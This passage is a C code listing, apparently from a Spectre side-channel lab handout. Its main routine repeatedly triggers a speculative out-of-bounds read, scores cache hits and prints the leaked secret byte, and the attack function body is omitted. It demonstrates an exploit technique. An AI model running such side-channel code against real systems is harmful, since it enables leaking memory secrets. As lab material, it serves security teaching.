 scores[i]++; /* if cache hit, add 1 for this value */
}
}
void spectreAttack(size_t index_beyond)
{
... omitted: same as that in SpectreAttack.c ...
}
int main() {
int i;
uint8_t s;
size_t  index_beyond = (size_t)(secret - (char*)buffer);
flushSideChannel();
for(i=0;i<256; i++) scores[i]=0;
for (i = 0; i < 1000; i++) {
printf("*****\n"); ①
spectreAttack(index_beyond);
usleep(10); ②
reloadSideChannelImproved();
}
int max = 0;
for (i = 0; i < 256; i++){
if(scores[max] < scores[i])
max = i;
}
printf("Reading secret value at index %ld\n", index_beyond);
printf("The  secret value is %d(%c)\n", max, max);
printf("The number of hits is %d\n", scores[max]);
return (0);
}